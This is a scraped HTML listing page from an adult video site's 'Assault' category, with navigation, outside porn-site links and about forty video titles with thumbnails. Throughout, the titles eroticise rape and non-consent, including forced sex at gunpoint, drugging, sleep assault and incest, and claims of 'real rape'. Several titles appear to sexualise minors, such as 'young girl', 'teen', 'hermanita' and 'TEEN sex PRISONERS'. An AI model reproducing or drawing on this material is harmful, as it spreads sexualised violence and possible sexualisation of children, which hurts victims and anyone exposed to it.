

--- FILE ---
content_type: text/html
request_url: https://roughsexporn.org/en/category/111018066/Assault/popular/1/
body_size: 6432
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Sex Porn - Enjoy the ultimate forced Assault scenes!</title>
        <meta name="description" content="Watch rough and hot Assault sex videos featuring sexy performers." />
        <link rel="alternate" hreflang="en" href="/en/category/111018066/Assault/popular/1/" />
 
        <link rel="canonical" href="https://roughsexporn.org/en/category/111018066/Assault/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/Us5PME7HmvM4RuiiStxAL45z.js" type="text/javascript"></script>    
        <!-- Site Header START -->
        <header class="site-header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Rough<span>Sex</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->

                
                
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="/" target="_self">Home</a>
                        </li>
                        <!-- Menu Link END -->                                              
                         <!-- Menu Link START -->
                        <li>
                            <a href="/en/category/111018066/Assault/popular/1/" target="_self">Most Viewed</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="/en/category/111018066/Assault/latest/1/" target="_self">Last Added</a>
                        </li>
                        <!-- Menu Link END --> 
						
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://livesexhookers.com/">Live Sex</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://pornsites.love/">Porn Sites</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                
                <button class="search-btn"></button><!-- Header Search Open Button -->
                
                
                
                <!-- Search START -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div>    
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content"> 
                
                
            
                <!-- All Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Assault Videos</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 20/40/60/80 and e.t.c thumbnails number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
     
	
                        <article class="thumb">
                            <a href="/en/video/3824942637109413929/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1023270829" src="/thumbs/929/3824942637109413929_0.jpg" alt="Pkf Security Sweep Ember Stone" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pkf Security Sweep Ember Stone</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:46</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/7133103853596309879/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="62fde0297b93f977" src="/thumbs/879/7133103853596309879_0.jpg" alt="the forced family sex videos are a malicious assault on human decency." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the forced family sex videos are a malicious assault on human decency.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:16</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482545383749156/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25133e4b624" src="/thumbs/156/1426482545383749156_0.jpg" alt="Hard brutal gangbang and rough assault xxx One of the very first things" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hard brutal gangbang and rough assault xxx One of the very first things</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942640800359863/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ff2665b7" src="/thumbs/863/3824942640800359863_0.jpg" alt="Step Brother Forces Sister to Fuck" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Step Brother Forces Sister to Fuck</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:29</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3397501726817317138/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2f2659d1deb8f112" src="/thumbs/138/3397501726817317138_0.jpg" alt="rough sex and violent assault as amateur couple filmed their own homemade rape porn." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rough sex and violent assault as amateur couple filmed their own homemade rape porn.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/6111937945380754373/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="54d1f72dcba693c5" src="/thumbs/373/6111937945380754373_0.jpg" alt="5. ass assault of wives in real rape xxx films with amateur homemade content." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>5. ass assault of wives in real rape xxx films with amateur homemade content.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639222393763/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10a1188ba3" src="/thumbs/763/3824942639222393763_0.jpg" alt="Bareback Assault 2" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bareback Assault 2</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:22</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942638505064584/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed107656f888" src="/thumbs/584/3824942638505064584_0.jpg" alt="Stepsister Forced Anal Threesome" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Stepsister Forced Anal Threesome</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:29</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/6111937944506675910/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="54d1f72d978d32c6" src="/thumbs/910/6111937944506675910_0.jpg" alt="5. ass assault of wives in real rape xxx films with amateur homemade content." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>5. ass assault of wives in real rape xxx films with amateur homemade content.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/5349366410483767984/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4a3cc4687e4a9ab0" src="/thumbs/984/5349366410483767984_0.jpg" alt="Massive boobs milf coarse asshole and assault orgy first time Punish my 19" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Massive boobs milf coarse asshole and assault orgy first time Punish my 19</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1495270782952525104/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="14c044dad4e7cd30" src="/thumbs/104/1495270782952525104_0.jpg" alt="assault and battering of women are common occurrences in rape porn." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>assault and battering of women are common occurrences in rape porn.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:07</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942638006761074/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1058a37672" src="/thumbs/74/3824942638006761074_0.jpg" alt="Lesbian Drugged A Beautiful Straight Babe www.ForceVideos.com" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lesbian Drugged A Beautiful Straight Babe www.ForceVideos.com</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">23:29</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942640156948340/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d8ccb774" src="/thumbs/340/3824942640156948340_0.jpg" alt="Dont Go Home With Strangers" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dont Go Home With Strangers</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:29</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942638111366169/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed105edf9c19" src="/thumbs/169/3824942638111366169_0.jpg" alt="Teen Forced Fuck By Brothers Friends" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen Forced Fuck By Brothers Friends</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:29</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637121338282/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1023dcfbaa" src="/thumbs/282/3824942637121338282_0.jpg" alt=":: Hermanita Durmiendo ::" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>:: Hermanita Durmiendo ::</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:40</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637270137258/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed102cbb79aa" src="/thumbs/258/3824942637270137258_0.jpg" alt="Hot teen accuses frat boy of sexual assault" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot teen accuses frat boy of sexual assault</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:18</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639743539007/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10c028973f" src="/thumbs/7/3824942639743539007_0.jpg" alt="Xiong Jing and sexual assault passeway" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Xiong Jing and sexual assault passeway</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:39</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942640003269975/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10cfa3c557" src="/thumbs/975/3824942640003269975_0.jpg" alt="Respect My Authority Bitch!" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Respect My Authority Bitch!</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:29</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/14191739453516217946/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c4f32fd787bafe5a" src="/thumbs/946/14191739453516217946_0.jpg" alt="Vivian tastes assault vibrator that impartial gaped her anus" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Vivian tastes assault vibrator that impartial gaped her anus</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:01</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/8558387434046050291/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="76c58006e87b4ff3" src="/thumbs/291/8558387434046050291_0.jpg" alt="Vivian's sexual assault ends with hot jizz all over her face" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Vivian's sexual assault ends with hot jizz all over her face</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:58</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/7687087836652793428/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6aae05a8d4ea6e54" src="/thumbs/428/7687087836652793428_0.jpg" alt="fuck starved girls, wive and moms lay in submission to the brutal assault of their attackers in these milf hot films." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>fuck starved girls, wive and moms lay in submission to the brutal assault of their attackers in these milf hot films.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:34</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/6927493413364602588/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6023668e577496dc" src="/thumbs/588/6927493413364602588_0.jpg" alt="incezt - real mom-son webcam 2  5 - family uncomfortable when i talk about sex abuse puplicly - japanese army sexual assault family porn" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>incezt - real mom-son webcam 2  5 - family uncomfortable when i talk about sex abuse puplicly - japanese army sexual assault family porn</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:49</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942640514764702/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ee208f9e" src="/thumbs/702/3824942640514764702_0.jpg" alt="Bareback Assault 4" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bareback Assault 4</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852734247957107/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9bf5e7273" src="/thumbs/107/2705852734247957107_0.jpg" alt="Takes a baseball bat up the ass b4 pussy assault" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Takes a baseball bat up the ass b4 pussy assault</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">16:57</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942638430532392/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1071e5b328" src="/thumbs/392/3824942638430532392_0.jpg" alt="Who is she?" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Who is she?</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">19:04</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942638948174364/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1090c04a1c" src="/thumbs/364/3824942638948174364_0.jpg" alt="Woman force to fuck on cam  [www.sluttycam8.tk]" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Woman force to fuck on cam  [www.sluttycam8.tk]</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942640283153456/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e0527430" src="/thumbs/456/3824942640283153456_0.jpg" alt="the assault" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the assault</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:25</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942638362741038/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed106ddb492e" src="/thumbs/38/3824942638362741038_0.jpg" alt="Teen Forced Fuck By Brothers Friends" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen Forced Fuck By Brothers Friends</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:30</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942636937646556/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1018ea11dc" src="/thumbs/556/3824942636937646556_0.jpg" alt="Daddy&#039_s TEEN sex PRISONERS" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Daddy&#039_s TEEN sex PRISONERS</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:39</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942640765556298/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10fd13564a" src="/thumbs/298/3824942640765556298_0.jpg" alt="Me chingue a mi hermanita" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Me chingue a mi hermanita</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:38</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/4547936189713259191/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3f1d83de59009ab7" src="/thumbs/191/4547936189713259191_0.jpg" alt="the young girl was subjected to horrible assault in the real rape xxx video." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the young girl was subjected to horrible assault in the real rape xxx video.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:56</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942640805271094/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ff715636" src="/thumbs/94/3824942640805271094_0.jpg" alt="Busty Bitch Forced Anal Fucked At Gunpoint" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Busty Bitch Forced Anal Fucked At Gunpoint</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:29</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/9631251617757342558/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="85a914515ad52b5e" src="/thumbs/558/9631251617757342558_0.jpg" alt="Home-Made Assfuck assault in the huge butt of a willing Wife" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Home-Made Assfuck assault in the huge butt of a willing Wife</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:42</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852734269655395/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c0a98963" src="/thumbs/395/2705852734269655395_0.jpg" alt="JENNIFER weird veggie assault" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>JENNIFER weird veggie assault</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:08</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639826621215/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10c51c531f" src="/thumbs/215/3824942639826621215_0.jpg" alt="Sex Victim 6 - Blonde Hitchhiker gets violated the hole night by several men in her tent. Viol - La grande peur (1978)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sex Victim 6 - Blonde Hitchhiker gets violated the hole night by several men in her tent. Viol - La grande peur (1978)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">9:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942638032753075/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed105a3011b3" src="/thumbs/75/3824942638032753075_0.jpg" alt="Step Brother Forces Sister to Fuck" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Step Brother Forces Sister to Fuck</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:30</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637447975390/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10375511de" src="/thumbs/390/3824942637447975390_0.jpg" alt="erika bella - sleep assault Italian porn" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>erika bella - sleep assault Italian porn</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:10</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942640495667860/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ecfd2a94" src="/thumbs/860/3824942640495667860_0.jpg" alt="Helpless European Teen Force Fucked In Socks" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Helpless European Teen Force Fucked In Socks</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:29</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942636927115135/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1018495f7f" src="/thumbs/135/3824942636927115135_0.jpg" alt="Sex Victim 4 - Marl&egrave;ne Jobert is brutally sexual abused in her marital bed by a masked rapist in Raider on the Rain (1970)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sex Victim 4 - Marl&egrave;ne Jobert is brutally sexual abused in her marital bed by a masked rapist in Raider on the Rain (1970)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/10488704660438944794/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="918f5d512f728c1a" src="/thumbs/794/10488704660438944794_0.jpg" alt="She keeps telling him to fuck me in my ass as he continues his assault on her back door and she only feels satisfied after he's pulled out and shot a big load of cum on her asshole." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>She keeps telling him to fuck me in my ass as he continues his assault on her back door and she only feels satisfied after he's pulled out and shot a big load of cum on her asshole.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/6691410831871584154/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5cdcaab2efe8279a" src="/thumbs/154/6691410831871584154_0.jpg" alt="Assault Anus Teenager Punishment" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Assault Anus Teenager Punishment</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:04</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/6071434551789225471/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5442118e986e05ff" src="/thumbs/471/6071434551789225471_0.jpg" alt="anal assault on a defenseless milf; rapist drowns her in crude sex." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>anal assault on a defenseless milf; rapist drowns her in crude sex.</h3> <!-- Title -->
